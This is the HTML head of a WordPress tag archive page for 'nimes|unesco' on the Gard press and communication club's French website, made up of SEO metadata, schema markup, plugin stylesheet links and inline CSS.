

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clubdelapresse30.fr/tag/nimesunesco/
body_size: 22612
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Archives des nimes|unesco - Le Club de la Presse et de la Communication du Gard</title>
	<link rel="canonical" href="https://www.clubdelapresse30.fr/tag/nimesunesco/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des nimes|unesco - Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:url" content="https://www.clubdelapresse30.fr/tag/nimesunesco/" />
	<meta property="og:site_name" content="Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:image" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg" />
	<meta property="og:image:width" content="1536" />
	<meta property="og:image:height" content="475" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ClubPresse30" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.clubdelapresse30.fr/tag/nimesunesco/","url":"https://www.clubdelapresse30.fr/tag/nimesunesco/","name":"Archives des nimes|unesco - Le Club de la Presse et de la Communication du Gard","isPartOf":{"@id":"https://www.clubdelapresse30.fr/#website"},"primaryImageOfPage":{"@id":"https://www.clubdelapresse30.fr/tag/nimesunesco/#primaryimage"},"image":{"@id":"https://www.clubdelapresse30.fr/tag/nimesunesco/#primaryimage"},"thumbnailUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/comite-unesco-1.jpg","breadcrumb":{"@id":"https://www.clubdelapresse30.fr/tag/nimesunesco/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/tag/nimesunesco/#primaryimage","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/comite-unesco-1.jpg","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/comite-unesco-1.jpg","width":1500,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.clubdelapresse30.fr/tag/nimesunesco/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.clubdelapresse30.fr/"},{"@type":"ListItem","position":2,"name":"nimes|unesco"}]},{"@type":"WebSite","@id":"https://www.clubdelapresse30.fr/#website","url":"https://www.clubdelapresse30.fr/","name":"Le Club de la Presse et de la Communication du Gard","description":"Le Club de la Presse et de la Communication du Gard","publisher":{"@id":"https://www.clubdelapresse30.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clubdelapresse30.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.clubdelapresse30.fr/#organization","name":"Le Club de la Presse et de la Communication du Gard","url":"https://www.clubdelapresse30.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","width":116,"height":116,"caption":"Le Club de la Presse et de la Communication du Gard"},"image":{"@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cpc30","https://x.com/ClubPresse30"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux" href="https://www.clubdelapresse30.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux des commentaires" href="https://www.clubdelapresse30.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux de l’étiquette nimes|unesco" href="https://www.clubdelapresse30.fr/tag/nimesunesco/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=7.26.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.clubdelapresse30.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='usp_style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20260113' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-7.css?ver=1769030198' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-118-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-118.css?ver=1769030198' media='all' />
<link rel='stylesheet' id='elementor-post-34704-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1769030198' media='all' />
<link rel='stylesheet' id='elementor-post-31208-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-31208.css?ver=1769030198' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
